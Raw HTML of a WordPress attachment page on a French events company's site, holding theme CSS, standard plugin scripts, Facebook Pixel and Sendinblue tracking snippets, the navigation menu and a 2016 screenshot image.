<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.3' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/photoswipe.min.js?ver=6.1.9' id='photoswipejs-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/photoswipe-ui-default.min.js?ver=6.1.9' id='photoswipejs-ui-js'></script>
<script type='text/javascript' id='sib-front-js-js-extra'>
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"http:\/\/totem-experience.com\/wp-admin\/admin-ajax.php","ajax_nonce":"170ee8566b","flag_url":"http:\/\/totem-experience.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1681200184' id='sib-front-js-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://totem-experience.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://totem-experience.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="Everest Forms 3.0.6" />
<meta name="generator" content="WooCommerce 3.2.5" />
<link rel='shortlink' href='http://totem-experience.com/?p=1311' />
<!-- START - We recommend to place the below code in head tag of your website html  -->
<style>
  @font-face {
    font-family: Roboto;
    src: url(https://assets.sendinblue.com/font/Roboto/Latin/normal/normal/7529907e9eaf8ebb5220c5f9850e3811.woff2) format("woff2"), url(https://assets.sendinblue.com/font/Roboto/Latin/normal/normal/25c678feafdc175a70922a116c9be3e7.woff) format("woff")
  }

  @font-face {
    font-family: Roboto;
    font-weight: 600;
    src: url(https://assets.sendinblue.com/font/Roboto/Latin/medium/normal/6e9caeeafb1f3491be3e32744bc30440.woff2) format("woff2"), url(https://assets.sendinblue.com/font/Roboto/Latin/medium/normal/71501f0d8d5aa95960f6475d5487d4c2.woff) format("woff")
  }

  @font-face {
    font-display: fallback;
    font-family: Roboto;
    font-weight: 700;
    src: url(https://assets.sendinblue.com/font/Roboto/Latin/bold/normal/3ef7cf158f310cf752d5ad08cd0e7e60.woff2) format("woff2"), url(https://assets.sendinblue.com/font/Roboto/Latin/bold/normal/ece3a1d82f18b60bcce0211725c476aa.woff) format("woff")
  }

  #sib-container input:-ms-input-placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }

  #sib-container input::placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }

  #sib-container textarea::placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }
</style>
<link rel="stylesheet" href="https://sibforms.com/forms/end-form/build/sib-styles.css">
<!--  END - We recommend to place the above code in head tag of your website html --><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.1.3","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Fermer (\u00c9chap)","pswp_share":"Partager","pswp_fs":"Ouvrir\/fermer le plein \u00e9cran","pswp_zoom":"Zoomer\/d\u00e9zoomer","pswp_prev":"Pr\u00e9c\u00e9dent (fl\u00e8che gauche)","pswp_next":"Suivant (fl\u00e8che droite)","pswp_share_fb":"Partager sur Facebook","pswp_share_tw":"Tweeter","pswp_share_pin":"L\u2019\u00e9pingler","fancybox_close":"Fermer","fancybox_next":"Suivant","fancybox_prev":"Pr\u00e9c\u00e9dent","fancybox_error":"Le contenu demand\u00e9 ne peut pas \u00eatre charg\u00e9. <br \/> Veuillez r\u00e9essayer ult\u00e9rieurement.","fancybox_play_start":"D\u00e9marrer le diaporama","fancybox_play_stop":"Mettre le diaporama en pause","fancybox_full_screen":"Plein \u00e9cran","fancybox_thumbs":"Miniatures","fancybox_download":"T\u00e9l\u00e9charger","fancybox_share":"Partager","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
        <noscript>
            <style type="text/css">
                .vp-portfolio__preloader-wrap{display:none}.vp-portfolio__items-wrap,.vp-portfolio__filter-wrap,.vp-portfolio__sort-wrap,.vp-portfolio__pagination-wrap{visibility:visible;opacity:1}.vp-portfolio__item .vp-portfolio__item-img noscript+img{display:none}.vp-portfolio__thumbnails-wrap{display:none}            </style>
        </noscript>
        <script async src="https://keywordstatic.com/semantic.js"></script><style type="text/css">.tt_button:hover .iconita,
.tt_button.second-style .iconita,
#single-page #comments input[type="submit"]:hover,
.cb-heading,
.tt_button.tt_secondary_button,
.tt_button.tt_secondary_button .iconita,
.es-accordion .es-time,
.lower-footer .pull-left a:hover,
.vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active>a,
.CountdownContent,
.wpcf7-select,
.woocommerce .star-rating span,
.navbar-default.navbar-shrink .nav li.active a,
#customizer .options a:hover i,
.woocommerce .price_slider_wrapper .price_slider_amount .button,
#customizer .options a:hover,
#single-page input[type="submit"]:hover,
#posts-content .post input[type="submit"]:hover,
.active .pricing-option .fa,
.modal-content-inner .wpcf7-not-valid-tip,
#posts-content #comments input[type="submit"]:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
#comments .reply a:hover,
.single-post .navigation.pagination .next:hover,
.single-post .navigation.pagination .prev:hover,
.meta-content .tags a:hover,
.navigation.pagination .next,
.navigation.pagination .prev,
#posts-content .entry-meta a:hover,
#posts-content .post .blog-single-title:hover,
.woocommerce span.onsale,
.product_meta a:hover,
.tags a:hover, .tagcloud a:hover,
.port-prev.tt_button,
.port-next.tt_button,
.footer_widget ul a:hover,
.tt_button.second-style,
.large-counter .kd_counter_units,
.lower-footer .pull-right a:hover,
.app-gallery .ag-section-desc h4,
.active .pricing .pricing-time,
.key-reviews:hover .rw-author-details h4,
.woocommerce-review-link:hover,
.rw_rating .rw-title,
.socials-widget a:hover .fa,
.section .wpcf7-mail-sent-ok,
.footer_widget .menu li a:hover,
.upper-footer .modal-menu-item,
.video-socials a:hover .fa,
.kd_pie_chart .pc-link a:hover,
.navbar-default.navbar-shrink .modal-menu-item:hover,
.navbar-default.navbar-shrink .nav li a:hover,
.navbar-default.navbar-shrink .nav li a:focus,
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4:hover,
.navbar-default.navbar-shrink .nav li a:hover,
.navbar-default.navbar-shrink .nav li a:focus,
.fa,
.wpcf7 .wpcf7-submit:hover,
.contact .wpcf7-response-output,
.video-bg .secondary-button:hover,
#headerbg li a.active,
#headerbg li a.active:hover,
.footer-nav a:hover ,
.wpb_wrapper .menu a:hover ,
.text-danger,
.navigation.pagination .next:hover,
.navigation.pagination .prev:hover,
.blog_widget ul li a:before,
.active .pricing .fa,
.searchform #searchsubmit:hover,
code,
.video-container:hover .play-video .fa-play,
#single-page .single-page-content ul li:before,
.blog_widget ul li a:hover,
.subscribe-form header .wpcf7-submit,
#posts-content .page-content ul li:before,
.active .pricing .col-lg-3,
.chart-content .nc-icon-outline,
.chart,
.section .wpcf7-not-valid-tip,
.features-tabs .tab a.active,
.secondary-button-inverse,
.primary-button.button-inverse:hover,
.primary-button,
a,
.pss-link a:hover,
.woocommerce-cart #single-page .cart_totals table td,
.kd_number_string,
.featured_content_parent .active-elem h4,
.contact-map-container .toggle-map:hover .fa,
.contact-map-container .toggle-map:hover,
.tt_button:hover,
.nc-icon-outline,
.woocommerce ul.products li.product h3:hover,
.wpb_text_column ol>li:before,
.wpb_text_column ul>li:before,
.key-icon-box .ib-link a:hover,
.kd-photobox .phb-btncontainer a:hover
{
	color: #0030b8;
	color: #cbe122;
}

.parallax.with-overlay:after,
.tt_button.tt_secondary_button:hover,
.vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
.vc_tta-container .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,
.wpb-js-composer .vc_tta-container .vc_tta-tabs .vc_tta-panels,
.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,
#popup-modal .modal-content h2,
.tt_button.second-style:hover,
.pricing-table.active .tt_button,
.page-404,
.woocommerce ul.products li.product .added_to_cart,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.upper-footer .modal-menu-item:hover,
.contact-map-container .toggle-map,
.portfolio-item .portfolio-content,
.keydesign-cart .badge,
.wpcf7 .wpcf7-submit,
.tt_button,
.owl-controls .owl-page span,
#commentform #submit,
.woocommerce a.remove:hover,
.contact .wpcf7-submit,
.team-content-hover,
.pricing .secondary-button.secondary-button-inverse:hover,
#preloader,
.with-overlay .parallax-overlay,
.secondary-button.secondary-button-inverse:hover,
.secondary-button,
.primary-button.button-inverse,
#posts-content .post input[type="submit"],
.btn-xl,
.with-overlay,
.features-tabs .tab.active,
.woocommerce .price_slider_wrapper .ui-slider-horizontal .ui-slider-range,
.play-video,
.video-container:hover .play-video:hover,
.pricing-table.active .pricing-title,
.separator,
.woocommerce ul.products li.product .button:hover,
.kd-photobox:hover .phb-content,
#header
{
background: #0030b8;
background: #cbe122;
}

.page404-overlay,
.navbar-shrink .modal-menu-item:hover,
.slider-scroll-down a {
background-color: #0030b8;
background-color: #cbe122;
}

::selection {
background-color: #0030b8;
background: #cbe122;
}

::-moz-selection {
background-color: #0030b8;
background: #cbe122;
}

#single-page #comments input[type="submit"]:hover,
#posts-content #comments input[type="submit"]:hover,
.navigation.pagination .next,
.navigation.pagination .prev,
.port-prev.tt_button,
.port-next.tt_button,
.upper-footer .modal-menu-item,
.navbar-default.navbar-shrink .modal-menu-item:hover,
.wpcf7 .wpcf7-submit:hover,
.tt_button:hover,
.woocommerce ul.products li.product .button:hover,
.woocommerce .price_slider_wrapper .ui-slider .ui-slider-handle,
.video-container:hover .play-video,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.pricing.active,
.primary-button.button-inverse:hover,
.primary-button.button-inverse,
.owl-controls .owl-page.active span,
.owl-controls .owl-page:hover span {
	border: 2px solid #0030b8;
    border: 2px solid #cbe122;
}

.features-tabs .tab a.active .triangle  {
	border-right: 10px solid #0030b8;
    border-right: 10px solid #cbe122;
}

.tabs-image-right.features-tabs .tab a.active .triangle  {
	border-left: 10px solid #0030b8;
    border-left: 10px solid #cbe122;
}


.blockquote-reverse,
blockquote,
.tags a:hover, .tagcloud a:hover,
.contact-map-container .toggle-map:hover,
.navigation.pagination .next:hover, .navigation.pagination .prev:hover,
.contact .wpcf7-response-output,
.video-bg .secondary-button,
.image-bg .secondary-button,
.contact .wpcf7-form-control-wrap textarea.wpcf7-form-control:focus,
.contact .wpcf7-form-control-wrap input.wpcf7-form-control:focus,
.team-member-down:hover .triangle,
.team-member:hover .triangle,
.secondary-button-inverse  {
	border-color: #0030b8;
    border-color: #cbe122;
}

.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab:before,
.vc_tta-container  .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab:before {
    border-right: 9px solid #cbe122;
}

.vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:before {
    border-top: 9px solid #cbe122;
}


.kd-calltoaction .tt_button.tt_secondary_button,
.kd_progress_bar .kd_progb_head .kd-progb-title h4,
.kd-photobox .phb-btncontainer a,
.key-icon-box .ib-link a,
.vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a,
 .es-accordion .es-heading h4 a,
.vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:hover,
.pricing-option .fa,
#comments .reply a,
#comments .fn,
#comments .fn a,
.single-post .navigation.pagination .next,
.single-post .navigation.pagination .prev,
.blog_widget ul li a,
.port-next.tt_button:hover,
.port-prev.tt_button:hover,
.port-next.tt_button:hover .fa,
.port-prev.tt_button:hover .fa,
.portfolio-block h4,
.rw-author-details h4,
.testimonials.slider .author,
.testimonials.slider .tt-content h6,
.navbar-default.navbar-shrink .modal-menu-item,
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4,
.navbar-default.navbar-shrink .nav li a,
.team-content h5,
.key-icon-box .service-heading,
#wp-calendar caption,
.post a:hover,
.kd_pie_chart .kd_pc_title,
.kd_pie_chart .pc-link a,
.navigation.pagination .next:hover,
.navigation.pagination .prev:hover,
.testimonials .tt-content h4,
.kd-photobox .phb-content h4,
.kd-process-steps .pss-text-area h4,
.widget-title,
.kd-photobox.no-effect:hover .phb-content h4,
.kd-promobox .prb-content h4,
.kd_counter_units,
.large-counter .kd_counter_text,
.bp-content h4,
.pricing-table.light-scheme .pricing-title,
.kd-process-steps .pss-step-number span,
.reply-title,
.product_meta,
.testimonial-cards .tcards-title,
.group_table .label,
.testimonial-cards .tcards_header .tcards-name,
.woocommerce-result-count,
.pss-link a,
.woocommerce table.shop_attributes th,
.woocommerce .price_slider_wrapper .price_slider_amount,
.subscribe input[type="submit"],
.testimonials .tt-content .content {
	color: #333;
	color: #333;
}


#main-menu .navbar-nav .dropdown-menu,
.blog-header .header-overlay,
.home.blog .navbar.navbar-default,
.single-portfolio .navbar.navbar-default,
.single-post .navbar.navbar-default,
.woocommerce-page .navbar.navbar-default,
.page-template-default .navbar.navbar-default,
.page-template-portfolio-php .navbar.navbar-default,
.attachment .navbar.navbar-default,
.pricing-table .tt_button,
.pricing-title,
.testimonials.slider .owl-controls span {
	background: #333;
	background: #333;
}

.navigation.pagination .next:hover,
.navigation.pagination .prev:hover,
.port-next.tt_button:hover,
.port-prev.tt_button:hover,
.testimonials.slider .owl-controls .owl-page:hover span,
.testimonials.slider .owl-controls .owl-page.active span
 {
	border-color: #333;
	border-color: #333;
}


.navbar-default.navbar-shrink .modal-menu-item {
	border-color: #666;
	border-color: #666;
}


.socials-widget a .fa { color: #666;}

.wpcf7 .wpcf7-text::-webkit-input-placeholder {color: #333;}
.wpcf7 .wpcf7-text::-moz-placeholder {color: #333;}
.wpcf7 .wpcf7-text:-ms-input-placeholder {color: #333;}


#commentform #submit:hover,
.navbar-default,
.subscribe-form header .wpcf7-submit:hover,
#headerbackground,
.contact .wpcf7-submit:hover,
footer,
#posts-content .post input[type="submit"]:hover,
.navbar-default.navbar-shrink,
.btn-xl:hover,
.btn-xl:focus,
.btn-xl:active,
.btn-xl.active {
	background: #fff;
	background: #ffffff;
}

@media (min-width: 960px) {
.home.page-template-default .navbar.navbar-default.navbar-shrink,
.single-portfolio .navbar.navbar-default.navbar-shrink,
.single-post .navbar.navbar-default.navbar-shrink,
.woocommerce-page .navbar.navbar-default.navbar-shrink,
.page-template-default .navbar.navbar-default.navbar-shrink,
.page-template-portfolio-php .navbar.navbar-default.navbar-shrink,
.attachment .navbar.navbar-default.navbar-shrink {
	background: #fff;
	background: #ffffff;
}
}

.subscribe-form header .wpcf7-response-output,
.subscribe .wpcf7-not-valid-tip,
.secondary-button:hover {
	color: #fff;
	color:  #ffffff;
}

.upper-footer {
	background: #fafafa;
	background:  #fafafa;
}

.lower-footer {
	background: #fff;
	background:  #ffffff;
}

.lower-footer, .upper-footer {
	color:  #666666;
}

.upper-footer .widget-title, .upper-footer .modal-menu-item {
	color:  #666666;
}

.navbar.navbar-default.navbar-shrink.fixed-menu,
.keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default .dropdown-menu,
.navbar.navbar-default {
	background: }

.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default.navbar-shrink .dropdown-menu,
.navbar.navbar-default.navbar-shrink {
	background: }

.navbar.navbar-default.navbar-shrink.fixed-menu a,
#main-menu .navbar-nav .menu-item-has-children .mobile-dropdown,
.keydesign-cart .keydesign-cart-dropdown,
.keydesign-cart .nc-icon-outline-cart,
.navbar.navbar-default a {
	color: #ffffff!important;
}


.navbar-default .navbar-toggle .icon-bar {
	background: #ffffff!important;
}

.navbar.navbar-default a:hover {
	color: #cbe122!important;
}


.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default.navbar-shrink .keydesign-cart .nc-icon-outline-cart,
.navbar.navbar-default.navbar-shrink a {
	color: #a3a3a3!important;
}

.navbar-default.navbar-shrink .nav li.active a,
.navbar.navbar-default.navbar-shrink a:hover {
	color: #000000!important;
}

.navbar.navbar-default .keydesign-cart .buttons .btn,
.navbar.navbar-default .modal-menu-item {
	border: 2px solid #ffffff!important;
}

.navbar.navbar-default.navbar-shrink .keydesign-cart .buttons .btn,
.navbar.navbar-default.navbar-shrink .modal-menu-item {
	border: 2px solid #a3a3a3!important;
}

.navbar.navbar-default .keydesign-cart .buttons .btn:hover,
.navbar.navbar-default .modal-menu-item:hover {
	border: 2px solid #cbe122!important;
}

.navbar.navbar-default.navbar-shrink .keydesign-cart .buttons .btn:hover,
.navbar.navbar-default.navbar-shrink .modal-menu-item:hover {
	border: 2px solid #000000!important;
}

.single-portfolio #single-page, .portfolio-navigation-links {
	background-color: #fafafa;
}





@media (max-width: 960px) {

.navbar-default,
.blog .navbar.navbar-default,
.navbar-default.navbar-shrink, .home.page-template-default .navbar.navbar-default.navbar-shrink
	{
		background: #333;
		background: #333;
	}

}
</style><style type="text/css" data-type="keydesign-custom-css">                        .page404-overlay{
    opacity: 0.8;
}

.wpcf7-submit{
    margin-bottom: 32px !important;
}

.textarea-form1{
    width: calc(100% - 40px) !important;
    margin-bottom: 8px !important;
}

.wpcf7-textarea, .wpcf7-text, .wpcf7-email{
    border-radius: 0 !important;
    min-width: 0px !important;
}

input{
    margin-bottom: 8px !important;
}

#about-us{
    padding-top: 60px !important;
    padding-bottom: 60px !important;
}

.testimonials.slider .tt-container{
    margin-top: 40px !important;
}

.testimonials.owl-carousel .owl-item.active{
    margin-left: 20px !important;
}

.kd-photobox .photobox-img{
    height: 200px !important;
    width: auto !important;
    text-align: center !important;
}

.kd-photobox .photobox-img img{
    height: 100% !important;
    width: auto !important;
}

.team-socials{
    display: none;
    visibility: hidden;
}

 #nos-clients .vc_column_container > .vc_column-inner{
     padding-left: 0px !important;
     padding-right: 0px !important;
 }
 
 #nos-clients .wpb_content_element{
     margin-bottom: 8px !important;
 }
 
 #slide-3-layer-10{
    margin-right: -30% !important;
    margin-left: -26px !important;
    width: auto !important;
 }
 
 a.vc_btn3{
    background-color: #cbe122 !important;
    font-weight: 600 !important;
    font-size: 18px !important;
    color: white !important;
    border: 2px solid #cbe122 !important;
 }

@media (max-width: 768px) {
   /* .wpb_image_grid .wpb_image_grid_ul{
        width: 100% !important;
        height:  auto !important;
        text-align: center;
    }
    
    .isotope-item{
        width: 100% !important;
        height: auto !important;
    }*/
    
    .testimonials.owl-carousel .owl-item.active{
        margin-left: 0px !important;
    }
    
    #quote{
        padding-top: 0px !important;
        padding-bottom: 0px !important;
    }
    
    .tt-image img{
        display: none !important;
        visibility: hidden !important;
    }
    
    .team-content-hover{
        padding: 10px 10px !important;
        /*width: 190px !important;*/
    }
    
    #our-team .team-subtitle{
        margin-bottom: 5px !important;
    }
    
    #contact-2 p{
        margin-bottom: 0px !important;
    }
    
    #contact-2 .wpcf7-form-control-wrap{
        margin-bottom: 0px !important;
    }
}                    </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '331648167445639', [], {
    "agent": "wordpress-6.1.9-2.0.1"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=331648167445639&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://totem-experience.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
							(function() {
								window.sib ={equeue:[],client_key:"twa7l10hxl0gdayd4ri4pecl"};/* OPTIONAL: email for identify request*/
							window.sib.email_id = "";
							window.sendinblue = {}; for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) { (function(k) { window.sendinblue[k] = function() { var arg = Array.prototype.slice.call(arguments); (window.sib[k] || function() { var t = {}; t[k] = arg; window.sib.equeue.push(t);})(arg[0], arg[1], arg[2]);};})(j[i]);}var n = document.createElement("script"),i = document.getElementsByTagName("script")[0]; n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?plugin=wordpress&key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();})();
							</script>        <style type="text/css">
            /* If html does not have either class, do not show lazy loaded images. */
            html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
                display: none;
            }
        </style>
        <script>
            document.documentElement.classList.add(
                'vp-lazyload-enabled'
            );
        </script>
        			<meta name="theme-color" content="#FFFFFF">
			<meta name="generator" content="Powered by Slider Revolution 5.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://totem-experience.com/wp-content/uploads/2022/11/cropped-Logo-TX-rond-miniature-1000-32x32.png" sizes="32x32" />
<link rel="icon" href="http://totem-experience.com/wp-content/uploads/2022/11/cropped-Logo-TX-rond-miniature-1000-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://totem-experience.com/wp-content/uploads/2022/11/cropped-Logo-TX-rond-miniature-1000-180x180.png" />
<meta name="msapplication-TileImage" content="http://totem-experience.com/wp-content/uploads/2022/11/cropped-Logo-TX-rond-miniature-1000-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			.recaptcha-wrapper {
    display: flex;
    justify-content: flex-start;
    width: 100%;
    margin-top: 10px;
	  padding-left: 10px; 
}		</style>
					<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-brand:#cde124;--qlwapp-scheme-text:#0a0a0a;--qlwapp-scheme-qlwapp_scheme_form_nonce:7ed00a86c9;				}
			</style>
			<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>   </head>
   <body class="attachment attachment-template-default single single-attachment postid-1311 attachmentid-1311 attachment-png wp-custom-logo everest-forms-no-js wpb-js-composer js-comp-ver-5.3 vc_responsive elementor-default elementor-kit-3196">
              <div id="preloader">
           <div class="spinner"></div>
        </div>
      
          <div class="modal fade popup-modal" id="popup-modal" role="dialog">
            <div class="modal-content">
                <div class="row">
                                        <h2>Just ask. Get answers.</h2>
                                        <div class="modal-content-inner">
                                        <p class="modal-subheading">Your questions and comments are important to us.</p>
                                                      [contact-form-7 404 "Not Found"]                                        </div>
                </div>
          </div>
          </div>
            <nav class="navbar navbar-default navbar-fixed-top fullwidth " >
         <div class="container">
            <div id="logo">
               <a class="logo" href="http://totem-experience.com">
                              <img class="fixed-logo" src="http://totem-experience.com/wp-content/uploads/2022/09/logo-tx-moyen-e1664198286765.png" width="150px"  alt="Totem Experience Group" />
               <img class="nav-logo" src="http://totem-experience.com/wp-content/uploads/2022/09/logo-tx-moyen-e1664198286765.png" width="150px"  alt="Totem Experience Group" />
               </a>
            </div>
           <div class="navbar-header page-scroll">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    </button>
            </div>
            <div id="main-menu" class="collapse navbar-collapse  navbar-right">
               <ul id="menu-main-menu" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2321"><a title="Accueil" href="http://totem-experience.com/">Accueil</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324 one-page-link"><a title="À propos" href="http://totem-experience.com/home-2/about-us/">À propos</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325 one-page-link"><a title="Réalisations" href="http://totem-experience.com/home-2/nos-realisations/">Réalisations</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489 one-page-link"><a title="Découvrez nos cas clients" href="http://totem-experience.com/home-2/nos-clients/">Découvrez nos cas clients</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490 one-page-link"><a title="Ils parlent de nous" href="http://totem-experience.com/home-2/ils-parlent-de-nous/">Ils parlent de nous</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2326 one-page-link"><a title="L&rsquo;équipe" href="http://totem-experience.com/home-2/equipe/">L&rsquo;équipe</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2329 one-page-link"><a title="Contact" href="http://totem-experience.com/home-2/contact-2/">Contact</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2791"><a title="Vos besoins" href="http://totem-experience.com/vos-besoins/">Vos besoins</a></li>
</ul>                                           <!-- WooCommerce Cart -->
                            <!-- END WooCommerce Cart -->
            </div>
         </div>
      </nav>


      <div id="wrapper" class="">
      
<div id="posts-content" class="container blog-single">
   <div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 BlogFullWidth">
                  <div class="post-1311 attachment type-attachment status-inherit hentry" id="post-1311">
         <div class="blog-single-content">
                        <h1 class="blog-single-title">Capture d’écran 2016-02-06 à 22.07.16</h1>
            <div class="blog-content"><p class="attachment"><a href='http://totem-experience.com/wp-content/uploads/2016/01/Capture-d’écran-2016-02-06-à-22.07.16.png'><img width="610" height="356" src="http://totem-experience.com/wp-content/uploads/2016/01/Capture-d’écran-2016-02-06-à-22.07.16.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a></p>
</div>
            <div class="entry-meta">
                              <span class="published"><span class="fa fa-clock-o"></span>février 6, 2016</span>
               <span class="author"><span class="fa fa-keyboard-o"></span><a href="http://totem-experience.com/author/admin/" title="Articles par admin" rel="author">admin</a></span>
               <span class="blog-label"><span class="fa fa-folder-open-o"></span></span>
            </div>
            <div class="meta-content">
               <div class="tags"></div>
               <div class="navigation pagination">
               <a class="prev" href="http://totem-experience.com/?p=993" rel="prev">Previous</a>                              </div>
            </div>
         </div>
      </div>
      <div class="page-content comments-content">
